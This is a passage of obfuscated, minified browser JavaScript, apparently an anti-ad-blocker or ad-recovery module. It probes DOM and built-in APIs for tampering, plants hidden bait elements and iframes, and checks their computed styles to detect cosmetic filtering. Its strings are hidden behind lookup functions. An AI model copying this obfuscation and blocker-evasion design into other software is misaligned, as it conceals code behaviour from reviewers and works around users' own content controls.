536)],[ug(0xa2e)],[ug(0x5f6)],[ug(0xa1f),ug(0x1e9)],[ug(0xa1f),ug(0xf9c)],[ug(0xa1f),ug(0x3e7)],[ug(0xa1f),ug(0x334)],[ug(0xa1f),ug(0xe67)],[ug(0xa1f),ug(0xf8b)],[ug(0xa1f),ug(0x9c1)],[ug(0xa1f),ug(0xd3b)],[ug(0xa1f),ug(0x1016)],[ug(0xa1f),ug(0xed0)],[ug(0xa1f),ug(0x48a)],[ug(0xa1f),ug(0x497)],[ug(0xa1f),ug(0x920),ug(0x718)],[ug(0xa1f),ug(0x920),ug(0x8b9)],[ug(0xa1f),ug(0xf1f)],[ug(0xa1f),ug(0xade)],[ug(0xa1f),ug(0x41e)],[ug(0xa1f),ug(0x551)],[ug(0xa1f),ug(0xcc7)],[ug(0xa1f),ug(0x971)],[ug(0xa1f),ug(0x6ea)],[ug(0xa1f),ug(0x86f)],[ug(0xc68),ug(0x6f4),ug(0xed0)],[ug(0xc68),ug(0x6f4),ug(0x41e)],[ug(0xc68),ug(0x6f4),ug(0x551)],[ug(0x30c),ug(0x6f4),ug(0xd6b)],[ug(0x4b1),ug(0x6f4),ug(0xf67)],[ug(0x4b1),ug(0x6f4),ug(0x334)],[ug(0x4b1),ug(0x6f4),ug(0xcb9)],[ug(0xaf0),ug(0x6f4),ug(0x2c6)],[ug(0xaf0),ug(0x6f4),ug(0x77d)],[ug(0xaf0),ug(0x6f4),ug(0xf10)],[ug(0xaf0),ug(0x6f4),ug(0x408)],[ug(0xaf0),ug(0x6f4),ug(0x76c)],[ug(0xaf0),ug(0x6f4),ug(0x5c3)],[ug(0xaf0),ug(0x6f4),ug(0xcb9)],[ug(0xaf0),ug(0x6f4),ug(0xcde)],[ug(0xaf0),ug(0x6f4),ug(0x9ac)],[ug(0xaf0),ug(0x6f4),ug(0x2ed)],[ug(0xaf0),ug(0x6f4),ug(0xabd)],[ug(0x9e0)],[ug(0xced)],[ug(0xe01),ug(0x6f4),ug(0x919)],[ug(0xca0)],[ug(0x819),ug(0x6f4),ug(0xd98)],[ug(0x819),ug(0x6f4),ug(0xd59)],[ug(0x922),ug(0x6f4),ug(0xe58)],[ug(0x922),ug(0x6f4),ug(0xb63)],[ug(0xa5d)],[ug(0x6e5)],[ug(0xc98)],[ug(0x4bd),ug(0x6f4),ug(0x309)],[ug(0x4bd),ug(0x6f4),ug(0xb29)],[ug(0x2c5)],[ug(0x7b9),ug(0x6f4),ug(0xcdc)],[ug(0xdda)],[ug(0x407)],[ug(0x17c)],[ug(0x674)],[ug(0x988)],[ug(0xa76)],[ug(0x580)],[ug(0xc07)],[ug(0x292)],[ug(0x41b)],[ug(0x2a3)],[ug(0x246)],[ug(0xa30)],[ug(0xe69),ug(0x32e)],[ug(0xe69),ug(0x85c)],[ug(0xbaa),ug(0x6f4),ug(0xc6c)],[ug(0xbaa),ug(0x6f4),ug(0xcdc)],[ug(0xbaa),ug(0x6f4),ug(0x740)],[ug(0x61f),ug(0xb87)],[ug(0x61f),ug(0x35b)],[ug(0x61f),ug(0x96c)],[ug(0x61f),ug(0xd2f)],[ug(0x61f),ug(0xa45)],[ug(0x4a1)],[ug(0xa4c),ug(0x6f4),ug(0xdc1)],[ug(0x5fa),ug(0xd78)],[ug(0x5fa),ug(0xeb0)],[ug(0x5fa),ug(0xd2c)],[ug(0xd35),ug(0x6f4),ug(0x718)],[ug(0xd35),ug(0x6f4),ug(0x7da)],[ug(0xd35),ug(0x6f4),ug(0xee2)],[ug(0xa29),ug(0x6f4),ug(0xc6c)],[ug(0x3ce),ug(0xd46)],[ug(0x40f),ug(0x912)],[ug(0x40f),ug(0x732)],[ug(0x40f),ug(0x82b)],[ug(0x40f),ug(0xee6)],[ug(0x40f),ug(0x6f4),ug(0x341)],[ug(0xade)],[ug(0xd3f)],[ug(0x2c8)],[ug(0x84e)],[ug(0xa75)],[ug(0xd46)],[ug(0x81a),ug(0xedd)],[ug(0xdc1)],[ug(0x81f),ug(0xe48)],[ug(0x81f),ug(0x6f4),ug(0x6e4)],[ug(0x81f),ug(0x6f4),ug(0x234)],[ug(0x81f),ug(0x6f4),ug(0x997)],[ug(0x81f),ug(0x7f7)],[ug(0x81f),ug(0x4fa)],[ug(0x81f),ug(0x509)],[ug(0x6fa),ug(0x6f4),ug(0x5a5)],[ug(0x6fa),ug(0x6f4),ug(0x398)],[ug(0xb63)],[ug(0x59f)],[ug(0x892)],[ug(0x3bf),ug(0x6f4),ug(0xae6)],[ug(0x3bf),ug(0x6f4),ug(0x668)],[ug(0xe1d)],[ug(0x99f)],[ug(0x9b0)],[ug(0xf44)],[ug(0xf9f)],[ug(0x9e5),ug(0xde2)],[ug(0x9e5),ug(0x6f4),ug(0xbd2)],[ug(0x9e5),ug(0x6f4),ug(0x187)],[ug(0x9e5),ug(0x6f4),ug(0x9a2)],[ug(0x9e5),ug(0x6f4),ug(0xfb2)],[ug(0x9e5),ug(0x6f4),ug(0x189)],[ug(0x9e5),ug(0x6f4),ug(0xeba)],[ug(0x9e5),ug(0x6f4),ug(0x621)],[ug(0x9e5),ug(0x6f4),ug(0x7c2)],[ug(0x9e5),ug(0x6f4),ug(0xb3b)],[ug(0x9e5),ug(0x6f4),ug(0x1004)],[ug(0x9e5),ug(0x6f4),ug(0x5f7)],[ug(0x9e5),ug(0x6f4),ug(0xb5d)],[ug(0x9e5),ug(0x6f4),ug(0x573)],[ug(0x832)],[ug(0x971),ug(0x24a)],[ug(0x971),ug(0x5b0)],[ug(0x6da),ug(0x6f4),ug(0x80c)],[ug(0x6da),ug(0x6f4),ug(0xcdc)],[ug(0x6da),ug(0x6f4),ug(0x740)],[ug(0xdea),ug(0x6f4),ug(0xade)],[ug(0xdea),ug(0x6f4),ug(0xa27)]];function fB(){const uU=ug;let V0=arguments[uU(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;fA(V0,arguments[uU(0xd20)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let fO='';const fA=function(){const ux=ug;let V0=arguments[ux(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,V1=arguments[ux(0xd20)]>0x1?arguments[0x1]:void 0x0;{function V6(V7){try{let V8=V0;for(const V9 of V7)V8=V8[V9];}catch(Vf){return!0x0;}return!0x1;}fO=ux(0x6f5);for(const V7 of fN)if(V6(V7)){let V8=ux(0x6cb);for(const V9 of V7)V8+='.'+V9;fc(V8);}}fO=ux(0xfde),ux(0x751)!=typeof V0[ux(0x818)][ux(0xd85)]&&fc(ux(0xada)),ux(0xdde)!=typeof V0[ux(0x818)][ux(0xd85)]()&&fc(ux(0xae4));{fO=ux(0x43a);const Vf=new V0[(ux(0xdea))](),Vq=()=>{};Vf[ux(0x90f)]=Vq,Vf[ux(0x90f)]!==Vq&&fc(ux(0xc14));}{fO=ux(0x89c);const VJ=V0[ux(0xa1f)][ux(0xf8b)](ux(0x677))[ux(0x432)];VJ[ux(0xc33)](ux(0x9d5),ux(0x2ee)),ux(0x2ee)!==VJ[ux(0x22a)](ux(0x9d5))&&fc(ux(0xc08)),VJ[ux(0xf5e)](ux(0x9d5)),VJ[ux(0x22a)](ux(0x9d5))&&fc(ux(0x3b6));}const V2=V0[ux(0xa1f)][ux(0xf8b)](ux(0x677)),V3=V0[ux(0xa1f)][ux(0xf8b)](ux(0x39b));V3[ux(0x9d8)]=ux(0x1b4);const V4=V0[ux(0xa1f)][ux(0xf8b)](ux(0x17a)),V5=V0[ux(0xa1f)][ux(0xf8b)](ux(0x3fd));{fO=ux(0xd97),V2&&V3&&V4&&V5&&V0[ux(0xa1f)][ux(0xf8b)](ux(0x513))||fc(),fO=ux(0x40b),(V0[ux(0xa30)](document[ux(0x676)][ux(0x4ab)])||V0[ux(0xa30)](document[ux(0x676)][ux(0x9ae)]))&&fc(),fO=ux(0x1a8),[V2,V3,V4,V5][ux(0xc6c)](VN=>{const uy=ux;V0[uy(0xa1f)][uy(0x920)][uy(0x718)](VN);let VB=!0x1;V0[uy(0xa1f)][uy(0x920)][uy(0xef9)][uy(0xc6c)](VO=>{VO===VN&&(VB=!0x0);}),VB||fc(uy(0xef9)),V0[uy(0xa1f)][uy(0x920)][uy(0x8b9)](VN);}),fO=ux(0x810);const VV=f3['A'][ux(0x548)]();V2['id']=VV,V2[ux(0x7ad)][ux(0xf67)](VV),V0[ux(0xa1f)][ux(0x920)][ux(0x718)](V2),V2!==V0[ux(0xa1f)][ux(0xed0)](VV)&&fc(ux(0x77a)),V2!==V0[ux(0xa1f)][ux(0x48a)](VV)[0x0]&&fc(ux(0x6eb)),V2!==V0[ux(0xa1f)][ux(0x41e)]('#'[ux(0x187)](VV))&&fc(ux(0xe3c)),V2!==V0[ux(0xa1f)][ux(0x551)]('#'[ux(0x187)](VV))[0x0]&&fc(ux(0x1a9)),V2[ux(0x7ad)][ux(0x334)](VV)||fc(ux(0x6d3)),V2[ux(0x7ad)][ux(0xcb9)](VV),V2[ux(0x7ad)][ux(0x334)](VV)&&fc(ux(0xe0a)),fO=ux(0xacc),V0[ux(0xa1f)][ux(0x920)][ux(0x718)](V4),V4[ux(0x9ac)](ux(0xa1c),ux(0x9cc)),V4[ux(0x9ac)](ux(0x519),ux(0xb30)),0x0===V0[ux(0xa1f)][ux(0x920)][ux(0x497)](ux(0x17a))[ux(0xd20)]&&fc(ux(0x609));try{V2[ux(0xcb9)](),V4[ux(0xcb9)]();}catch(VN){fc(ux(0xb82));}V0[ux(0xa1f)][ux(0x920)][ux(0x334)](V4)&&fc(ux(0xcb9)),fO=ux(0x372);try{V0[ux(0xa1f)][ux(0xf1f)];}catch(VB){fc(ux(0x510));}}{fO=ux(0xf10);const VO=V2[ux(0xf10)]();ux(0xdde)!=typeof(VO[ux(0x1e0)]+VO[ux(0x832)]+VO[ux(0xf46)]+VO[ux(0x95a)]+VO[ux(0x9d5)]+VO[ux(0x333)])&&fc(ux(0xf10)),fO=ux(0xce9);const VA=V0[ux(0xa1f)][ux(0xf8b)](ux(0x677));V2[ux(0x718)](VA),VA[ux(0xce9)]!==V2&&fc(ux(0x718)),fO=ux(0x8b9),V2[ux(0x8b9)](VA),0x0!==V2[ux(0xdae)]&&fc(ux(0x8b9)),fO=ux(0x784);const Vc=(VR,Vh)=>{const uw=ux,Vs=f3['A'][uw(0x548)]();VR[uw(0x9ac)](Vh,Vs),VR[uw(0x2c6)](Vh)!==Vs&&fc(uw(0x9ac)),VR[uw(0xcde)](Vh),VR[uw(0x2c6)](Vh)&&fc(uw(0xcde));};[V2,V3,V5][ux(0xc6c)](VR=>{const uM=ux;Vc(VR,uM(0xc0a)),Vc(VR,uM(0x312));}),fO=ux(0x26b),ux(0x677)!==V2[ux(0xfe4)][ux(0xb5d)]()&&fc(ux(0x677)),ux(0x39b)!==V3[ux(0xfe4)][ux(0xb5d)]()&&fc(ux(0x39b)),ux(0x3fd)!==V5[ux(0xfe4)][ux(0xb5d)]()&&fc(ux(0x3fd));}if(fO=ux(0x6cb),V1&&V0[ux(0x832)]!==V0){const VR=V0[ux(0xc98)];VR&&Array[ux(0xdf4)](V0[ux(0x84e)][ux(0xa1f)][ux(0x551)](ux(0xe71)))[ux(0xfb2)](VR)||fc(ux(0xc98));try{VR[ux(0x480)]!==V0&&fc(ux(0x1ff));}catch(Vh){fc(ux(0xd58));}try{const Vs=f3['A'][ux(0x548)]();V0[ux(0xb0d)]={},V0[ux(0xb0d)][ux(0x105c)]=()=>Vs,V0[ux(0xb0d)][ux(0x105c)]()!==Vs&&fc(ux(0xf23));}catch(Vv){fc(ux(0xc8c));}}{fO=ux(0x1072);const Vd={'inventory_name':f3['A'][ux(0x548)](),'inventories_key':f3['A'][ux(0x548)]()},VE=ux(0x68f)[ux(0x187)](Vd[ux(0xb89)],ux(0x5be))[ux(0x187)](Vd[ux(0x5f5)],ux(0x9d0)),Vk={'apply-ratio':0x1};Vk[Vd[ux(0xb89)]]=[{'id':Vd[ux(0x5f5)],'width':0xa0,'height':0x258,'position':{'selector':ux(0x100b),'position-rule':ux(0x2f1),'insert-rule':[]},'original-ads':[{'selector':ux(0xcc9)}],'attributes':[]}],fR(V0[ux(0xe69)][ux(0x32e)](VE),Vk,V0)||fc(ux(0xe1a));const Vu=ux(0xfbd),VG={'type':ux(0x105a),'marshalled':ux(0xd71)};fR(V0[ux(0xe69)][ux(0x32e)](Vu),VG,V0)||fc(ux(0x554)),fO=ux(0x1d6);let VW=!0x1;for(let Vr=0x0;Vr<0x64;Vr++)if(V0[ux(0x61f)][ux(0xa45)]()!=V0[ux(0x61f)][ux(0xa45)]()){VW=!0x0;break;}VW||fc(),fO=ux(0xa84);const VY={},VF=f3['A'][ux(0x548)](),Vz=f3['A'][ux(0x548)]();VY[VF]=Vz,V0[ux(0x40f)][ux(0xee6)](VY)[0x0]===VF&&VY[VF]===Vz||fc(),fO=ux(0x667);const VC=new V0[(ux(0x6fa))](ux(0x383));VC[ux(0x398)](ux(0xa07))&&!VC[ux(0x398)](ux(0xafa))||fc(),fO=ux(0xf6d);const VX=ux(0x5a2);VX[ux(0x5f7)](ux(0xa72))||fc(ux(0x5f7)),VX[ux(0xfb2)](ux(0xe11))||fc(ux(0xfb2)),VX[ux(0x9a2)](ux(0x193))||fc(ux(0x9a2)),'st'!==VX[ux(0x1004)]('r')[0x0]&&fc(ux(0x1004)),'s'!==VX[ux(0x1070)](0x0)&&fc(ux(0x1070)),0x73!==VX[ux(0xbd2)](0x0)&&fc(ux(0xbd2)),ux(0x375)!==VX[ux(0x7c2)](/tr/g,'p')&&fc(ux(0x7c2));let VI='';try{VI=V0[ux(0x5fa)][ux(0xd2c)];}catch(VT){fc(ux(0xd6f));}VI[ux(0xfb2)]('/1')!==fJ(VI,'/1')&&fc(ux(0xfb2));{const Va=(VQ,Vi)=>{const uK=ux,Vo=VQ[uK(0x1004)](Vi),Vn=((VZ,Vb)=>{const um=uK;if(''===VZ||''===Vb)return[VZ];const VP=[];let VL=VZ;for(let Vp=fV(VL,Vb);-0x1!==Vp;Vp=fV(VL,Vb))VP[um(0x2bf)](VL[um(0xb3b)](0x0,Vp)),VL=VL[um(0xb3b)](Vp+Vb[um(0xd20)]);return VP[um(0x2bf)](VL),VP;})(VQ,Vi);if(Vo[uK(0xd20)]!==Vn[uK(0xd20)])return!0x1;for(let VZ=0x0;VZ<Vo[uK(0xd20)];VZ++)if(Vo[VZ]!==Vn[VZ])return!0x1;return!0x0;},Vj=[{'target':navigator[ux(0xd2c)],'key':'/'},{'target':navigator[ux(0xd2c)],'key':'/'},{'target':navigator[ux(0xd2c)],'key':ux(0xdca)},{'target':navigator[ux(0xd2c)],'key':ux(0x2db)}];for(const {target:VQ,key:Vi}of Vj)Va(VQ,Vi)||fc(ux(0x1004));}fO=ux(0xe97);let VH=!0x1;try{throw new V0[(ux(0xe01))](ux(0xfec));}catch(Vo){VH=!0x0;}VH||fc(ux(0x177)),fO=ux(0x373);try{V0[ux(0x6cb)][ux(0xbc9)],V0[ux(0x6cb)][ux(0x9d9)];}catch(Vn){fc(ux(0x106d));}const VS=f3['A'][ux(0x548)](),VD=V0[ux(0x9d9)](VS);VS!==V0[ux(0xbc9)](VD)&&fc(ux(0x373)),fO=ux(0x725),V0[ux(0x2c5)](V2)instanceof V0[ux(0xa8e)]||fc(ux(0x2c5)),fO=ux(0xac0),V0[ux(0x5fa)][ux(0xd2c)]||fc(ux(0x303)),fO=ux(0xd46),0x2d8!==V0[ux(0xd46)](ux(0x5e0))&&fc(ux(0xd46)),fO=ux(0xa52),(isNaN(V0[ux(0xe1d)])||ux(0xdde)!=typeof V0[ux(0xe1d)]||isNaN(V0[ux(0x99f)])||ux(0xdde)!=typeof V0[ux(0x99f)])&&fc(ux(0xa52)),fO=ux(0x953);try{let VZ=0x0,Vb=f7['z'];(0x0,f7['c'])(()=>{const G0=ux;VZ=f3['A'][G0(0xa73)](0x1,0x64);}),0x0!==VZ&&Vb!==f7['z']||fc(ux(0x982)),VZ=0x0,Vb=f7['z'],(async function(){const G1=ux;VZ=f3['A'][G1(0xa73)](0x1,0x64);}()),0x0===VZ&&fc(ux(0x953));}catch(VP){fc(ux(0x982));}}try{fO=ux(0x766);const VL=Math[ux(0xa45)](),Vp=Math[ux(0xa45)](),Vl=[VL,Vp];Vl[ux(0x2df)](),Vl[0x0]===Vp&&Vl[0x1]===VL||fc(ux(0x2df));}catch(Vg){fc(ux(0x2df));}fO=ux(0x40f),V0[ux(0x40f)][ux(0x82b)](V0,ux(0xab9))||fc(ux(0x82b));{fO=ux(0x546);const VU=window[ux(0xc13)],Vx=Symbol(ux(0xd64)),Vy={'cmd':{'push':()=>Vx}};window[ux(0xc13)]=Vy,window[ux(0xc13)]!==Vy&&fc(ux(0x714)),window[ux(0xc13)][ux(0xde0)]!==Vy[ux(0xde0)]&&fc(ux(0xb1d)),window[ux(0xc13)][ux(0xde0)][ux(0x2bf)]!==Vy[ux(0xde0)][ux(0x2bf)]&&fc(ux(0x316)),window[ux(0xc13)][ux(0xde0)][ux(0x2bf)]()!==Vx&&fc(ux(0x97a)),void 0x0!==VU&&(window[ux(0xc13)]=VU);}},fc=V0=>{const G2=ug,V1=G2(0xd0b)[G2(0x187)](V0,G2(0xc2e))[G2(0x187)](fO);throw console[G2(0xfec)](V1),V1;},fR=function(V0,V1){const G3=ug;let V2=arguments[G3(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof V0!=typeof V1)return!0x1;if(G3(0xeda)!=typeof V0&&G3(0xeda)!=typeof V1)return V0===V1;if((V0 instanceof V2[G3(0x766)]||V0 instanceof Array)!=(V1 instanceof V2[G3(0x766)]||V1 instanceof Array))return!0x1;if(V0 instanceof V2[G3(0x766)]||V0 instanceof Array){if(V2[G3(0x40f)][G3(0xee6)](V0)[G3(0xd20)]!==V2[G3(0x40f)][G3(0xee6)](V1)[G3(0xd20)])return!0x1;for(let V3=0x0;V3<V0[G3(0xd20)];V3++)if(!fR(V0[V3],V1[V3],V2))return!0x1;}else{if(V2[G3(0x40f)][G3(0xee6)](V0)[G3(0xd20)]!==V2[G3(0x40f)][G3(0xee6)](V1)[G3(0xd20)])return!0x1;for(const V4 in V0)if(!fR(V0[V4],V1[V4],V2))return!0x1;}return!0x0;};var fh;const fs=[{'selectors':[ug(0x38f),ug(0x980)],'html':(0x0,String[ug(0x8d2)])(fh||(fv=[ug(0x8bc)],fd||(fd=fv[ug(0xb3b)](0x0)),fh=Object[ug(0xb68)](Object[ug(0xdc9)](fv,{'raw':{'value':Object[ug(0xb68)](fd)}})))),'cases':[[]]},{'html':ug(0xa56),'selectors':[ug(0x32f),ug(0x8c6),ug(0x423)],'cases':[[{'selector':ug(0x423),'attributes':{'style':ug(0x743)}},{'selector':ug(0xe76),'attributes':{'lang':'ko'}}],[{'selector':ug(0x423),'attributes':{'style':ug(0x360)}},{'selector':ug(0xe76),'attributes':{'lang':'en','data-theme':ug(0x590)}}],[{'selector':ug(0xe76),'attributes':{'lang':ug(0xda1),'dir':ug(0x3b5)}}]],'checker':function(V0){const G4=ug;let V1=arguments[G4(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const V2=V1[G4(0x2c5)](V0);if(G4(0x8d9)===V2[G4(0x22a)](G4(0xf61)))return!0x1;if(G4(0x8d9)!==V2[G4(0x22a)](G4(0xe83)))return!0x1;if(G4(0x8d9)===V2[G4(0x22a)](G4(0x749)))return!0x1;if(G4(0x8d9)!==V2[G4(0x22a)](G4(0xd1d)))return!0x1;if(G4(0xf1f)===V2[G4(0x22a)](G4(0xa6b)))return!0x1;if(G4(0x8d9)!==V2[G4(0x22a)](G4(0xc1c)))return!0x1;const V3=V2[G4(0x22a)](G4(0xbdd));if(G4(0x3ef)!==V3&&'0'!==V3)return!0x1;const V4=V8=>parseInt(V2[G4(0x22a)](V8)[G4(0x7c2)]('px','')),V5=[G4(0xf46),G4(0x95a),G4(0x832),G4(0x1e0),G4(0x60a),G4(0xf1d),G4(0x4f5),G4(0xeb1),G4(0x94d),G4(0xc9f),G4(0x3d4),G4(0xff3)];for(const V8 of V5)if(Math[G4(0xb87)](V4(V8))>0x64)return!0x1;const V6=[G4(0x106f),G4(0x993)];for(const V9 of V6){const Vf=V1[G4(0x2c5)](V0,V9);if(G4(0x3ef)!==Vf[G4(0x22a)](G4(0x9d5)))return!0x1;if(G4(0x3ef)!==Vf[G4(0x22a)](G4(0x333)))return!0x1;const Vq=Vf[G4(0x22a)](G4(0xbdd));if(G4(0x3ef)!==Vq&&'0'!==Vq)return!0x1;}const V7=V0[G4(0xf10)]();return!(V7[G4(0x333)]<0x64||V7[G4(0x9d5)]<0x64);}}];var fv,fd,fE=J(0x2c0);async function fk(V0,V1){await f9();const V2={'protectUrlContext':V0,'isDomainShardingEnabled':V1},V3=[()=>(async function(){const G5=a3q,V4=document[G5(0xf8b)](G5(0xe71));try{V4[G5(0x432)][G5(0xc33)](G5(0x9d5),'0'),V4[G5(0x432)][G5(0xc33)](G5(0x333),'0'),V4[G5(0x432)][G5(0xc33)](G5(0x203),G5(0xf1f)),V4[G5(0x432)][G5(0xc33)](G5(0x456),G5(0x8d9)),document[G5(0xf9c)][G5(0x718)](V4);const V5=V4[G5(0x480)];if(!V5)throw new Error(G5(0xde6));await new Promise(V6=>setTimeout(V6,0x1f4)),fB(V5[G5(0x6cb)],!0x0);}catch(V6){throw V6;}finally{V4[G5(0xcb9)]();}}()),()=>(async function(){const G6=a3q,V4=document[G6(0xf8b)](G6(0x677));V4[G6(0x432)][G6(0xc33)](G6(0x8a1),G6(0x379)),V4[G6(0x432)][G6(0xc33)](G6(0xf46),G6(0xb79)),V4[G6(0x432)][G6(0xc33)](G6(0x832),G6(0xb79));const V5=document[G6(0xf8b)](G6(0xe71));try{if(V5[G6(0x432)][G6(0xc33)](G6(0x9d5),'0'),V5[G6(0x432)][G6(0xc33)](G6(0x333),'0'),V5[G6(0x432)][G6(0xc33)](G6(0x203),G6(0xf1f)),V5[G6(0x432)][G6(0xc33)](G6(0x456),G6(0x8d9)),V5[G6(0x9ac)]('id',(0x0,f1['md'])(f3['A'][G6(0x548)]())),V5[G6(0x7ad)][G6(0xf67)]((0x0,f1['md'])(f3['A'][G6(0x548)]())),V4[G6(0x718)](V5),document[G6(0xf9c)][G6(0x718)](V4),G6(0x8d9)===getComputedStyle(V5)[G6(0xf61)])throw new Error(G6(0x267));}catch(V6){throw V6;}finally{V4[G6(0xcb9)]();}}()),()=>async function(V4){const G7=a3q,{protectUrlContext:V5,isDomainShardingEnabled:V6}=V4,V7=f3['A'][G7(0xa73)](0x1,0x4),V8=f3['A'][G7(0xa73)](0x1,0x4),V9=(0x0,f2['Wq'])({'protectUrlContext':V5,'url':''[G7(0x187)](f0['A'][G7(0xf96)],G7(0xbff))[G7(0x187)](V7,G7(0xe65))[G7(0x187)](V8),'kind':f2['MN'][G7(0x90d)],'key':null,'endpoint':f0['A'][G7(0xf96)],'extra':{'shardingIndex':V6?f3['A'][G7(0xa73)](0x0,f4['ch']):-0x1}});return(0x0,f7['c'])((Vf,Vq)=>{const G8=G7,VJ=document[G8(0xf8b)](G8(0x39b));VJ[G8(0x9ac)](G8(0x802),'1'),VJ[G8(0xe58)](G8(0xad1),()=>{const G9=G8;VJ[G9(0xee7)]===V7&&VJ[G9(0x40a)]===V8||Vq(G9(0x7e0)),Vf();}),VJ[G8(0xe58)](G8(0xfec),async VV=>{const Gf=G8;await fG()?(f6['A'][Gf(0x543)](Gf(0x73c)),Vq(Gf(0x74c)[Gf(0x187)](VV[Gf(0x919)],Gf(0xe30)))):(f6['A'][Gf(0x543)](Gf(0xd45)),Vf());}),VJ[G8(0x9d8)]=V9,G8(0x8d9)===window[G8(0x2c5)](VJ)[G8(0xf61)]&&Vq(G8(0x439));});}(V2),()=>async function(V4){const {protectUrlContext:V5,isDomainShardingEnabled:V6}=V4;return async function(V7){const Gq=a3q,V8=document[Gq(0xf8b)](Gq(0x677));V8[Gq(0x432)][Gq(0xc33)](Gq(0x8a1),Gq(0x379)),V8[Gq(0x432)][Gq(0xc33)](Gq(0xf46),Gq(0xb79)),V8[Gq(0x432)][Gq(0xc33)](Gq(0x832),Gq(0xb79));const V9=document[Gq(0xf8b)](Gq(0xe71));try{if(V9[Gq(0x9d8)]='',V8[Gq(0x718)](V9),document[Gq(0xf9c)][Gq(0x718)](V8),Gq(0x8d9)===getComputedStyle(V9)[Gq(0xf61)])throw new Error(Gq(0x267));const Vf=V9[Gq(0xbb8)],Vq=V9[Gq(0x480)];if(!Vf||!Vq)throw new Error(Gq(0xb03));const VJ=(0x0,f2['Wq'])({'protectUrlContext':V7,'url':''[Gq(0x187)](f0['A'][Gq(0xf96)],Gq(0xbff))[Gq(0x187)](f3['A'][Gq(0xa73)](0x1,0x4),Gq(0xe65))[Gq(0x187)](f3['A'][Gq(0xa73)](0x1,0x4)),'kind':f2['MN'][Gq(0x90d)],'key':null,'endpoint':f0['A'][Gq(0xf96)],'extra':{'shardingIndex':f3['A'][Gq(0xa73)](0x0,f4['ch'])}}),VV=(0x0,f2['Wq'])({'protectUrlContext':V7,'url':''[Gq(0x187)](f0['A'][Gq(0xf96)],Gq(0xbff))[Gq(0x187)](f3['A'][Gq(0xa73)](0x1,0x4),Gq(0xe65))[Gq(0x187)](f3['A'][Gq(0xa73)](0x1,0x4)),'kind':f2['MN'][Gq(0x90d)],'key':null,'endpoint':f0['A'][Gq(0xf96)],'extra':{'shardingIndex':-0x1}}),VN=(0x0,f2['Wq'])({'protectUrlContext':V7,'url':Gq(0x1060)[Gq(0x187)](f3['A'][Gq(0x548)]()),'kind':f2['MN'][Gq(0x55e)],'endpoint':f0['A'][Gq(0xf96)]}),VB=(0x0,f2['Wq'])({'protectUrlContext':V7,'url':''[Gq(0x187)](f0['A'][Gq(0xf96)],Gq(0x5cd)),'kind':f2['MN'][Gq(0x7a0)],'endpoint':f0['A'][Gq(0xf96)],'extra':{'shardingIndex':-0x1}}),VO=[Gq(0x95f),Gq(0x30f),Gq(0x811)];let VA=!0x1;for(const Vh of VO)fq(location[Gq(0x582)],Vh)&&(VA=!0x0);const Vc=function(Vs){const GJ=Gq;let Vv=arguments[GJ(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Vd=Vv[GJ(0x2c5)](Vs);if(GJ(0x8d9)===Vd[GJ(0x22a)](GJ(0xf61)))return!0x1;if(VA){if(GJ(0xc5f)!==Vd[GJ(0x22a)](GJ(0x203)))return!0x1;if(GJ(0x8d9)!==Vd[GJ(0x22a)](GJ(0xe83)))return!0x1;if(GJ(0x8d9)===Vd[GJ(0x22a)](GJ(0x749)))return!0x1;if(GJ(0x8d9)!==Vd[GJ(0x22a)](GJ(0xd1d))&&!Vs[GJ(0x408)](GJ(0x5c5)))return!0x1;if(GJ(0xf1f)===Vd[GJ(0x22a)](GJ(0xa6b)))return!0x1;if(GJ(0x8d9)!==Vd[GJ(0x22a)](GJ(0xc1c)))return!0x1;const VE=Vd[GJ(0x22a)](GJ(0xbdd));if(GJ(0x3ef)!==VE&&Vv[GJ(0xd46)](VE)<0x0)return!0x1;if(parseFloat(Vd[GJ(0x22a)](GJ(0x17d)))<0.2)return!0x1;if(GJ(0x8d9)!==Vd[GJ(0x22a)](GJ(0x21e))&&GJ(0x5a2)==typeof Vd[GJ(0x21e)]&&!Vd[GJ(0x21e)][GJ(0xfb2)](GJ(0xff9)))return!0x1;if(GJ(0x8d9)!==Vd[GJ(0x22a)](GJ(0xdbe)))return!0x1;if(GJ(0x8d9)!==Vd[GJ(0x22a)](GJ(0xcc5)))return!0x1;const Vk=VW=>parseInt(Vd[GJ(0x22a)](VW)[GJ(0x7c2)]('px','')),Vu=[GJ(0xf46),GJ(0x95a),GJ(0x832),GJ(0x1e0),GJ(0x60a),GJ(0xf1d),GJ(0x4f5),GJ(0xeb1),GJ(0x94d),GJ(0xc9f),GJ(0x3d4),GJ(0xff3)];for(const VW of Vu)if(!Vs[GJ(0x408)](GJ(0x83b)+VW)&&Math[GJ(0xb87)](Vk(VW))>=0x2710)return!0x1;const VG=[GJ(0x106f),GJ(0x993)];for(const VY of VG){const VF=Vv[GJ(0x2c5)](Vs,VY);if(GJ(0x3ef)!==VF[GJ(0x22a)](GJ(0x9d5)))return!0x1;if(GJ(0x3ef)!==VF[GJ(0x22a)](GJ(0x333)))return!0x1;const Vz=VF[GJ(0x22a)](GJ(0xbdd));if(GJ(0x3ef)!==VF[GJ(0x22a)](GJ(0xbdd))&&'0'!==Vz)return!0x1;}}return!0x0;},VR=Vs=>{const GV=Gq,Vv=[Vs];let Vd=Vs[GV(0xce9)];for(;Vd;)Vv[GV(0x2bf)](Vd),Vd=Vd[GV(0xce9)];return Vv;};for(const {selectors:Vs,html:Vv,cases:Vd,targetHosts:VE,disabled:Vk,checker:Vu}of fs)if(!(Vk||VE&&!VE[Gq(0xd25)](VG=>VG===location[Gq(0x577)]))){Vf[Gq(0xade)](),Vf[Gq(0x6ea)](Vv),Vf[Gq(0x3e7)](),Vf[Gq(0x551)]('*')[Gq(0xc6c)](VG=>{const GN=Gq;if(VG[GN(0x408)]('id')&&(VG['id']?VG['id']=(0x0,f1['md'])(VG['id']):VG['id']=(0x0,f1['md'])(f3['A'][GN(0x548)]())),VG[GN(0x408)](GN(0x733))&&!VG[GN(0x408)](GN(0xa06))&&(VG[GN(0x548)]?GN(0x5a2)==typeof 